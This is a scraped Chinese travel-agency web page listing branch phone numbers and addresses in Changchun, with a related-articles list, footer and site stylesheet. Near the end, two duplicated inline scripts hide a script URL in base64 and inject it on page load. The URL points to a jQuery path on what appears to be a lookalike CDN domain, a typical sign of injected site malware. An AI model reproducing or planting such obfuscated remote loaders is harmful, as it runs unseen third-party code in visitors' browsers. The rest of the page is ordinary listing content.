15px;box-sizing: border-box !important;word-wrap: break-word !important;">0431-81330011；17390061642；13504325403<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">地址：自由大路与临河街交汇大华饭店一楼<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">✪</span>亚泰超市营业部：0431-82688822；82687575<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">地址：西安大路与普阳街交汇处 亚泰超市2楼<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">✪</span>净月营业部：0431-89271666；89316777 ； 13154317380<br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">地址：长春市净月博学路沃尔玛对面小区一楼</p><p style="max-width: 100%;min-height: 1em;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(0, 82, 255);box-sizing: border-box !important;word-wrap: break-word !important;">✪</span>双阳营业部：18843025461</p><p style="max-width: 100%;min-height: 1em;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">地址：长春市双阳区长春科技学院创业孵化园11号门市101室</p><p style="max-width: 100%;min-height: 1em;font-size: 15px;text-align: center;font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;text-align: center;font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">2018旅游计划是什么</strong></span></p><p style="max-width: 100%;min-height: 1em;text-align: center;font-family: 微软雅黑;line-height: 25.6px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(255, 76, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;">快来告诉小侨吧～</strong></span></p></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section></section>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
      


<div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="petrol biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/detail/39580057.html" title="美东自驾游 允自由一个未泯的理由">美东自驾游 允自由一个未泯的理由</a><b>2020-08-11 20:45:19</b></li>
                                                    <li><a href="/detail/39582824.html" title="周至旅游攻略|来周至怎么玩,小编给你做导游!">周至旅游攻略|来周至怎么玩,小编给你做导游!</a><b>2020-08-13 02:25:06</b></li>
                                                    <li><a href="/detail/41396207.html" title="开学季购机指南:集颜值与性能于一身的32G 金">开学季购机指南:集颜值与性能于一身的32G 金</a><b>2020-08-20 19:28:38</b></li>
                                                    <li><a href="/detail/41697951.html" title="网购淘宝「超级返利」攻略—省钱省到你怀疑人生!">网购淘宝「超级返利」攻略—省钱省到你怀疑人生!</a><b>2020-08-24 00:00:20</b></li>
                                                    <li><a href="/detail/41932792.html" title="太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~">太实用啦!50个聪明的生活小窍门,省钱又省心,赶紧收好~</a><b>2020-08-27 02:27:25</b></li>
                                                    <li><a href="/detail/41364197.html" title="宁波一日游攻略,即日启程">宁波一日游攻略,即日启程</a><b>2020-08-29 18:01:23</b></li>
                                                    <li><a href="/detail/39581167.html" title="旅行指南 我们有个万能行程单,你造吗?">旅行指南 我们有个万能行程单,你造吗?</a><b>2020-08-30 19:51:35</b></li>
                                                    <li><a href="/detail/43404667.html" title="省钱攻略!装修选材经济实惠的方法!">省钱攻略!装修选材经济实惠的方法!</a><b>2020-09-03 21:22:51</b></li>
                                                    <li><a href="/detail/43776777.html" title="【又到一年鱿鱼季】金滩海钓2日游仅需198元~">【又到一年鱿鱼季】金滩海钓2日游仅需198元~</a><b>2020-09-05 02:54:52</b></li>
                                                    <li><a href="/detail/41396170.html" title="贵州 | 港澳台游客凭证在毕节可享免门票优惠">贵州 | 港澳台游客凭证在毕节可享免门票优惠</a><b>2020-09-10 19:40:14</b></li>
                                            </ul>
                </div>
            </div>
      


<div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="scan biaoti vanish trace">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 北海旅游攻略社区</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.oemexp.com/storage/explode/extraordinary/explore.css
body_size: 1055
content:

.expansionStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    background-color: #ffffff;
    font-family: Arial;
    font-size: 13px;
    line-height: 1.69231;
    color: #000000;
}

ul {
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .container {
        width: 930px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1100px;
    }
}

.H5vWKpD {
    margin: 24px auto;
}

.H5vWKpD .HgAPkRHic,
.H5vWKpD .HgAPkRHic:hover {
    display: block;
    height: 44px;
    line-height: 44px;
    font-size: 18px;
}

.H5vWKpD .nav>li>a,
.H5vWKpD .nav>li>a:hover {
    line-height: 44px;
    padding-top: 0;
    padding-bottom: 0;
    font-size: 14px;
    background-color: #00acc1;
    color: #fffaf9;
}

.H5vWKpD .nav>li>a:hover,
.H5vWKpD .nav>li.active>a,
.H5vWKpD .nav>li.active>a:hover {
    background-color: #00838f;
}

.gBXqB27WRdw {
    padding: 8px 0;
    text-align: center;
    background-color: #ffffff;
    margin-top: 17px;
}

.gBXqB27WRdw>p {
    height: 18px;
    line-height: 18px;
    font-size: 14px;
    color: #000000;
    margin: 0 auto;
}

.kb1yJFw6 {
    background-color: #fff;
    padding: 23px;
    margin-bottom: 10px;
}

.kb1yJFw6>.biaoti {
    border-bottom: 1px solid #eeff41;
    margin-bottom: 16px;
    margin-top: 0;
    padding-bottom: 7px;
    position: relative;
    height: 23px;
    line-height: 23px;
    padding: 0 0 5px 0;
    font-size: 16px;
    color: #000000;
}

.kb1yJFw6>.biaoti::after {
    background: #e67e22 none repeat scroll 0 0;
    bottom: -1px;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 90px;
}

.kb1yJFw6>h1 {
    height: 38px;
    line-height: 38px;
    margin: 16px 0 0;
    font-size: 24px;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz {
    margin: 16px 0;
    color: #000000;
    text-align: center;
}

.kb1yJFw6>.G26tF7etUdz>b {
    margin: 0 10px;
}

.kb1yJFw6>.iDd8RZ {
    padding: 0;
}

.kb1yJFw6>.iDd8RZ>li {
    list-style-type: none;
}

.kb1yJFw6>.iDd8RZ>li>a {
    max-width: 52%;
    overflow: hidden;
}

.kb1yJFw6>.iDd8RZ>li>a,
.kb1yJFw6>.iDd8RZ>li>a:hover,
.kb1yJFw6>.iDd8RZ>li>b {
    display: inline-block;
    height: 31px;
    line-height: 31px;
    font-size: 14px;
    color: #000000;
}

.kb1yJFw6>.iDd8RZ>li>b {
    float: right;
}

.kb1yJFw6>.OJfTks6HN3,
.kb1yJFw6>.xbCcEyb {
    padding: 0 16px 16px;
}

.E84Py {
    text-align: center;
    margin: 40px 20px 20px;
}

.E84Py>ul {
    display: inline-block;
    margin: 0;
}

.E84Py>ul>li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.E84Py>ul>li>a {
    display: inline-block;
    background: #00acc1;
    color: #fffaf9;
    padding: 6px 11px;
    border: 1px solid #00acc1;
}

.E84Py>ul>li.active>a,
.E84Py>ul>li>a:hover {
    background: #00838f;
    color: #fffaf9;
}
.highlightStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.declineStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

